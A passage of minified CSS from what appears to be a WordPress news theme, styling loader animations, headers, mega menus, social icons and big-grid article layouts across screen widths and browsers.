td_fadeOut_to_1{0%{opacity:1}100%{opacity:.1}}.td_fadeOut_to_1{-webkit-animation-name:td_fadeOut_to_1;animation-name:td_fadeOut_to_1}.td-lb-box{position:absolute;width:19px;height:19px}.td-lb-box-2{top:0;left:20px}.td-lb-box-3{top:0;left:40px}.td-lb-box-4{top:20px;right:0}.td-lb-box-5{bottom:0;right:0}.td-lb-box-6{bottom:0;left:20px}.td-lb-box-7{bottom:0;left:0}.td-lb-box-8{top:20px;left:0}.td-loader-gif{position:absolute;top:50%;left:50%;width:59px;height:59px;margin-top:-29.5px;margin-left:-29.5px;-webkit-transition:.4s cubic-bezier(.55, 0, .1, 1);transition:all .4s cubic-bezier(.55, 0, .1, 1)}@media (max-width:767px){.td-subfooter-menu{float:none}.td-loader-gif{top:200px}.td-md-is-ios .td-footer-wrapper .block-title a,.td-md-is-ios .td-footer-wrapper .block-title label,.td-md-is-ios .td-footer-wrapper .block-title span{padding-right:0;padding-left:0}}.td-loader-infinite{top:auto;bottom:0}.td-loader-infinite .td-lb-box{position:absolute;width:10px;height:10px}.td-loader-infinite .td-lb-box-2{top:0;left:11px}.td-loader-infinite .td-lb-box-3{top:0;left:22px}.td-loader-infinite .td-lb-box-4{top:11px;right:0}.td-loader-infinite .td-lb-box-5{bottom:0;right:0}.td-loader-infinite .td-lb-box-6{bottom:0;left:11px}.td-loader-infinite .td-lb-box-7{bottom:0;left:0}.td-loader-infinite .td-lb-box-8{top:11px;left:0}.td-loader-infinite.td-loader-gif{width:32px;height:32px;margin-top:-16px;margin-left:-16px}.td-loader-blocks-load-more{top:auto;bottom:48px}.td-loader-animation-start{opacity:0;transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4)}.td-loader-animation-mid{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1)}.td-loader-animation-end{opacity:0}body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg),body.td-animation-stack-type0 .td-animation-stack .entry-thumb,body.td-animation-stack-type0 .td-animation-stack .td-lazy-img{opacity:0}.td-animation-stack-type0-2:not(.woocommerce-product-gallery img){opacity:1!important;transition:opacity .3s;transition-timing-function:cubic-bezier(0.39,0.76,0.51,0.56)}body.td-animation-stack-type1 .post .entry-thumb,body.td-animation-stack-type1 .post a.td-sml-link-to-image>img,body.td-animation-stack-type1 .post img[class*=wp-image-],body.td-animation-stack-type1 .td-animation-stack .entry-thumb,body.td-animation-stack-type1 .td-animation-stack .td-lazy-img{opacity:0;transform:scale(.95)}.td-animation-stack-type1-2{opacity:1!important;transform:scale(1)!important;-webkit-transform:scale(1)!important;-webkit-transition:transform .5s,opacity .3s cubic-bezier(.39, .76, .51, .56);transition:transform .5s ease,opacity .3s cubic-bezier(.39, .76, .51, .56) 0s}body.td-animation-stack-type2 .post .entry-thumb,body.td-animation-stack-type2 .post a.td-sml-link-to-image>img,body.td-animation-stack-type2 .post img[class*=wp-image-],body.td-animation-stack-type2 .td-animation-stack .entry-thumb,body.td-animation-stack-type2 .td-animation-stack .td-lazy-img{opacity:0;transform:translate(0,10px);-webkit-transform:translate(0,10px)}.td-animation-stack-type2-2{opacity:1!important;transform:scale(1)!important;-webkit-transform:scale(1)!important;-webkit-transition:transform .4s cubic-bezier(.13, .43, .57, .88),opacity .4s cubic-bezier(.13, .43, .57, .88);transition:transform .4s cubic-bezier(.13, .43, .57, .88),opacity .4s cubic-bezier(.13, .43, .57, .88)}@media (min-width:1140px){.ie10,.ie11,.ie8,.ie9{margin-left:-1px}.ie10 .td-affix,.ie11 .td-affix,.ie8 .td-affix,.ie9 .td-affix{margin-left:1px}}.ie10 .td-post-content p,.ie11 .td-post-content p,.ie8 .td-post-content p,.ie9 .td-post-content p{letter-spacing:-.2px}.ie10 .td_block_template_1 .td-related-title>.td-related-left,.ie10 .td_block_template_1 .td-related-title>.td-related-right,.ie11 .td_block_template_1 .td-related-title>.td-related-left,.ie11 .td_block_template_1 .td-related-title>.td-related-right,.ie8 .td_block_template_1 .td-related-title>.td-related-left,.ie8 .td_block_template_1 .td-related-title>.td-related-right,.ie9 .td_block_template_1 .td-related-title>.td-related-left,.ie9 .td_block_template_1 .td-related-title>.td-related-right{padding:8px 12px 6px}.ie10 .td-affix .td-main-menu-logo img,.ie11 .td-affix .td-main-menu-logo img,.ie8 .td-affix .td-main-menu-logo img,.ie9 .td-affix .td-main-menu-logo img{top:-2px}.ie8 .td-post-source-tags{display:none}.ie8 .td-header-wrap .td-a-rec-id-header>div{margin:24px auto 0}.ie8 .td-next-prev-wrap .td-ajax-prev-page{padding-left:1px}.ie8 .td-social-facebook .td-social-but-text{border-left:1px solid #7f9edf}.ie8 .td-social-twitter .td-social-but-text{border-left:1px solid #8fe2fc}.ie8 .td-social-style-2 .td-icon-font{border:1px solid #333}.ie8 .td-g-rec-id-content_inline{display:block;margin-left:-16px;margin-right:-16px}.ie8 .td-g-rec-id-content_inline .adsbygoogle{margin-right:auto;margin-left:auto;display:table!important;left:0}.ie8 .td-menu-background{left:-100%}.ie9 .td-next-prev-wrap .td-ajax-next-page{padding-left:3px}.ie9 #td-mobile-nav,.ie9 .td-menu-background{left:-100%}.ie9 .td-menu-mob-open-menu #td-mobile-nav,.ie9 .td-menu-mob-open-menu .td-menu-background{left:0}.ie9 .td-search-background{right:100%}.ie9 .td-search-opened .td-search-background{right:0}.td-md-is-android .sf-menu ul .td-menu-item>a{padding:8px 14px 6px}.td-md-is-android .sf-menu .sub-menu .td-icon-menu-down{margin-top:-8px}.td-md-is-android .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px}.td-md-is-android .block-title a,.td-md-is-android .block-title label,.td-md-is-android .block-title span{padding:8px 12px 3px}.td-md-is-android .td-category-siblings .td-category{height:21px}.td-md-is-android input[type=submit]{padding:9px 15px 8px}.td-md-is-android .td-next-prev-wrap a{line-height:25px}.td-md-is-android .page-nav .td-icon-menu-right{padding-left:2px}.td-md-is-android .page-nav .td-icon-menu-left{padding-right:2px}.td-md-is-ios body{-webkit-font-smoothing:antialiased}.td-md-is-ios .sf-menu .sub-menu .td-icon-menu-down{margin-top:-9px;line-height:20px}.td-md-is-ios .td-trending-now-wrapper .td-trending-now-nav-left{padding-right:1px}.td-md-is-ios .td_block_template_1 .td-related-title>.td-related-left,.td-md-is-ios .td_block_template_1 .td-related-title>.td-related-right{padding:8px 12px 6px}.td-md-is-ios input[type=submit]{padding:7px 15px 8px}.td-md-is-ios .td-footer-wrapper .td_block_template_1 .block-title *{padding-right:0;padding-left:0}@media (min-width:1140px){.ie11{margin-left:-1px}.ie11 .td-affix{margin-left:1px}.td-md-is-safari{margin-left:-1px}.td-md-is-safari .td-affix{margin-left:1px}}.td-md-is-safari .td_block_template_1 .td-related-title>.td-related-left,.td-md-is-safari .td_block_template_1 .td-related-title>.td-related-right{padding:7px 12px 5px}.td-md-is-chrome .td_block_inner_overflow .item-details,.td-md-is-chrome .td_block_inner_overflow .td_module_wrap{position:relative}.wp-block-image .td-caption-align-left figcaption .mfp-title,.wp-block-image.td-caption-align-left figcaption .mfp-title{text-align:left}.wp-block-image .td-caption-align-center figcaption .mfp-title,.wp-block-image.td-caption-align-center figcaption .mfp-title{text-align:center}.wp-block-image .td-caption-align-right figcaption .mfp-title,.wp-block-image.td-caption-align-right figcaption .mfp-title{text-align:right}.mfp-figure.td-caption-align-left figcaption .mfp-title{text-align:left}.mfp-figure.td-caption-align-center figcaption .mfp-title{text-align:center}.mfp-figure.td-caption-align-right figcaption .mfp-title{text-align:right}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,figcaption,figure,footer,header,main,section{display:block}audio,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}code{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}.td_smart_list_1{position:relative;overflow:hidden;z-index:1;margin-top:38px}.td_smart_list_3{position:relative;overflow:hidden;z-index:1}@media (min-width:768px) and (max-width:1018px){.td-subfooter-menu{padding-right:48px}.td_smart_list_3 .td-icon-right{top:1px;left:1px;line-height:40px;padding-left:0;font-size:20px}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-disable.td-header-logo,.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:none}.td-header-menu-wrap.td-affix{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-right:auto;margin-left:auto;width:100%;z-index:9999;position:fixed!important;background-color:#fff;background-color:rgba(255,255,255,.95);top:0}.admin-bar .td-header-menu-wrap.td-affix{top:32px}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}.admin-bar .td-header-menu-wrap.td-affix{top:46px}.td-header-top-menu-full{display:none}}@media (max-width:602px){.admin-bar .td-header-menu-wrap.td-affix{top:0}}.td-header-wrap .td_module_mx2 .entry-title a:after{position:absolute;left:0;width:100%;top:0;bottom:0;content:'';z-index:1}.td-header-wrap .result-msg{text-align:center;padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;color:#222;font-style:italic}.td-header-wrap .result-msg a{color:#222;display:block}.td-header-wrap .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.td-header-wrap .td-aj-search-results{background-color:rgba(144,144,144,.02);border-top:1px solid #ededed;border-bottom:1px solid #ededed;padding:10px 0}.td-header-wrap .td-aj-search-results .item-details{margin:10px 20px 10px 115px}.td-header-wrap .td-aj-search-results .td-module-thumb{top:10px;margin-left:20px}.td-header-wrap .td_module_mx2{padding-bottom:0}.td-header-wrap .td-aj-cur-element{background-color:rgba(128,128,128,.1)}.td-header-top-menu-full{position:relative;z-index:9999}.td-header-style-10 .td-header-sp-recs{width:100%}.td-header-style-10 .td-header-top-menu-full{background-color:#fff;border-bottom:1px solid #e0e0e0}.td-header-style-10 .td-header-top-menu-full .td-header-top-menu{color:#000}.td-header-style-10 .td-header-top-menu-full a{color:#000}.td-header-style-10 .top-header-menu .sub-menu{background-color:#fff}.td-header-style-10 .top-header-menu .td-social-icon-wrap .td-icon-font{color:#000}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-logo-mobile-loaded{display:none}.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}.td-header-style-10 .td-logo-wrap-full a{line-height:90px}.td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo{display:block}.td-header-style-10 .td-main-menu-logo .td-main-logo{display:none}.td-header-style-10 .td-logo-in-header .td-header-logo{display:none}}@media (min-width:768px){.td-affix .td-logo-sticky{display:block}.td-header-wrap .td-affix .td-main-menu-logo{height:48px!important}.td-header-wrap .td-affix .td-main-menu-logo a{line-height:48px!important}.td-header-wrap .td-affix .td-main-menu-logo img{max-height:48px!important;top:-1px}.td-header-wrap .td-affix .sf-menu>li>a{line-height:48px!important}.td-affix .header-search-wrap .td-icon-search{line-height:48px!important}.td-affix #td-header-menu{display:block}.td-header-style-10 .td-logo-sticky img{max-width:102px}.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2,.td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2 .item-details{margin-bottom:0}}@media (min-width:1019px){.td-header-style-10 .td-header-sp-recs{margin:24px auto 0!important}.td-header-style-10 .td-logo-sticky img{max-width:inherit}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container{width:auto;max-width:80%}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .td-header-rec-wrap{min-height:0}.td-header-style-10 .td-a-rec-id-header img{position:relative}.td-header-style-10 .td-a-rec-id-header .adsbygoogle{position:relative;display:block!important}.td-header-style-10 .td-banner-bg{background-color:#fff}.td-header-style-10 .header-search-wrap .td-icon-search{color:#000}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .menu-main-menu-container{display:inherit}.td-header-style-10 .td-header-main-menu{padding-left:48px}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}.td-mega-row{display:table-cell;padding:22px 0 10px}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}.block-mega-child-cats{max-height:238px}.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-10 .td-header-sp-recs{margin:14px auto 0!important}.td-mega-menu ul.sub-menu{width:786px!important}.block-mega-child-cats{max-height:224px}.td-mega-row{padding-bottom:6px}.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}.td-header-top-menu{overflow:visible}}.td-mega-span h3{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color .4s;transition:color .4s}.td-mega-span h3 a:hover{color:var(--td_theme_color,#4db2ec)}.td_mod_mega_menu:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-style-10 .header-search-wrap .td-icon-search{color:#fff}.td-header-style-10 .td-header-main-menu{padding-left:2px}.td-header-style-10 #td-header-menu{display:block}.td-header-sp-top-menu{display:none!important}.td-header-sp-top-widget{width:100%;text-align:center}}.td-header-sp-top-widget .td-search-btns-wrap{float:left}.td-header-sp-top-widget .td-search-btns-wrap:hover .td-icon-search{opacity:.8}.td-header-sp-top-widget .td-icon-search{width:30px;height:24px;font-size:13px;line-height:24px;vertical-align:middle}.td-header-sp-top-widget .td-icon-search:hover{color:var(--td_theme_color,#4db2ec)}.td-header-sp-top-widget .td-icon-search:before{font-weight:700}.td-header-sp-top-widget .td-drop-down-search{top:calc(100% + 1px);text-align:left}.td-header-sp-top-widget .td-drop-down-search:after,.td-header-sp-top-widget .td-drop-down-search:before{display:none}.td-header-sp-top-widget .td-drop-down-search .entry-title a{color:#000}.td-header-sp-top-widget .td-drop-down-search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.td_data_time{display:inline-block;margin-right:32px}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li li{width:100%}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu li a:hover{color:var(--td_theme_color,#4db2ec)}.top-header-menu>li{line-height:28px}.top-header-menu>.td-normal-menu:hover>.sub-menu{display:block!important}.top-header-menu .avatar{display:inline-block;vertical-align:middle;margin-right:6px;position:relative;top:-1px}.top-header-menu .td-icon-menu-down{padding-left:6px;font-size:8px;position:relative;top:-1px}.top-header-menu .sub-menu{display:none;position:absolute;top:100%;left:-10px;line-height:28px;background-color:#222;z-index:1000}.top-header-menu .sub-menu a{display:block;margin:0 10px;white-space:nowrap;line-height:28px}.top-header-menu .current-menu-item>a{color:var(--td_theme_color,#4db2ec)}.top-header-menu .td-mega-menu .td-icon-menu-down,.top-header-menu ul .td-icon-menu-down{display:none}.top-header-menu .td-mega-menu ul,.top-header-menu ul ul{display:none!important}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td_module_1{padding-bottom:24px}@media (min-width:768px) and (max-width:1018px){.td_module_1 .entry-title{font-size:17px;line-height:22px}.td_block_inner .td_module_mx2 .item-details{margin-left:95px}.td_block_inner .td_module_mx2 .td-post-category{margin-bottom:5px}.td_block_inner .td_module_mx2 .td-icon-star,.td_block_inner .td_module_mx2 .td-icon-star-empty,.td_block_inner .td_module_mx2 .td-icon-star-half{font-size:15px;width:17px}}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}.td_module_1 .entry-thumb{width:100%}}.td_module_17 .td-icon-menu-right{font-size:9px;margin-left:8px;vertical-align:middle}.td_module_18 .td-icon-menu-right{font-size:9px;margin-left:8px;vertical-align:middle}.td_module_mx2{padding-bottom:0}.td_module_mx2:after,.td_module_mx2:before{display:table;content:"";line-height:0}.td_module_mx2:after{clear:both}.td_module_mx2 .entry-title{font-size:13px;font-weight:500;line-height:18px;margin:0 0 5px}.td_module_mx2 .entry-thumb{width:80px}.td_module_mx2 .td-module-thumb{position:absolute;margin-bottom:0}.td_module_mx2 .item-details{margin:0 0 20px 100px;min-height:60px;padding-top:2px}.td_module_mx2.td-module-search-def .item-details{min-height:80px}@media (max-width:767px){.td_block_inner .td_module_mx2 .entry-title{font-size:16px;line-height:22px}.td_block_inner .td_module_mx2 .item-details{margin-bottom:30px}.td_block_18 .td_module_mx2 .item-details{padding-top:0;margin-bottom:26px}}@media (max-width:500px){.td_block_inner .td_module_mx2 .entry-title{font-size:14px;line-height:20px}}.td_block_18 .td_module_mx2 .td-module-meta-info{margin-bottom:0}.td_block_18 .td-column-1 .td_module_mx2:last-child .item-details{margin-bottom:0}@media (max-width:767px){.td_block_18 .td_module_mx2 .item-details .entry-title{margin-bottom:3px}.td_block_19 .td_module_mx2 .item-details{padding-top:0;margin-bottom:26px}.td_block_19 .td_module_mx2 .item-details .entry-title{margin-bottom:3px}.td_block_19 .td-block-row:last-child>div:last-child .td_module_wrap.td_module_mx2,.td_block_19 .td-block-row:last-child>div:last-child .td_module_wrap.td_module_mx2 .item-details{margin-bottom:0}}.td_block_19 .td_module_mx2 .td-module-meta-info{margin-bottom:0}.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2,.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2 .item-details{margin-bottom:0}a[href^=tel]{color:inherit}.iosSlider.td_block_wrap{margin-bottom:34px!important}.td_block_big_grid_fl_6 .td_module_mx22{position:relative;width:33.333%;padding-top:17%}@media (min-width:1018px){.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container{padding:0 28px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{width:auto;max-width:80%}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container{padding-left:14px;padding-right:14px}.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container .td-module-meta-info{display:none}.td_block_big_grid_fl_6 .td_module_mx22{padding-top:19%}.td_block_big_grid_fl_6 .td_module_mx22 .entry-title{font-size:13px!important;line-height:18px!important}}@media (max-width:767px){.td_block_big_grid_fl_6 .td_module_mx22{width:100%;padding:0;float:none}}.td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb{max-width:none}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:12%}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:16%}.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container .td-module-meta-info{display:none}}.td_block_big_grid_fl_7 .td_module_mx23{width:33.33333333%;margin-bottom:10px;padding-top:26%}@media (min-width:1140px){.td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb{min-width:100%;width:auto}.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info{padding-left:28px;padding-right:28px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22 .entry-title{font-size:17px;line-height:22px}.td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px}.td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 15px 18px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info{padding-left:14px;padding-right:14px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:18%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info{display:none}.td_block_big_grid_fl_7 .td_module_mx23{padding-top:27%;margin-bottom:4px}.td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:13px!important;line-height:18px!important}.td_block_big_grid_fl_7 .td_module_mx23 .td-module-meta-info{display:none}}@media (max-width:767px){.td_block_big_grid_fl_7 .td_module_mx23{width:100%;margin-bottom:0;padding:0;float:none}}.td_block_big_grid_fl_7 .td_module_mx24{position:relative;width:20%;height:0;padding-top:15%}@media (min-width:768px){.td_block_big_grid_fl_7 .td_module_mx24 .td-module-meta-info{display:none}}@media (min-width:1140px){.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:13px;line-height:18px}.td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container{padding:0 10px 13px}.td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb{min-width:100%;width:auto}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_fl_7 .td_module_mx24{padding-top:18%}.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:10px!important;line-height:13px!important}.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{width:100%;max-width:none}}@media (max-width:767px){.td_block_big_grid_fl_7 .td_module_mx24{width:100%;padding:0;float:none}}.td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb{max-width:none}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:18%}@media (min-width:1140px){.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:15px;padding-right:15px}.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info{padding-left:10px;padding-right:10px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:19px;line-height:24px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 20px 20px}}@media (min-width:1019px) and (max-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:22%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 20px 18px}}@media (min-width:768px) and (max-width:1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:25%}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 13px 12px}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:12%}@media (min-width:1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:15px;line-height:20px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container{padding:0 18px 18px}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout 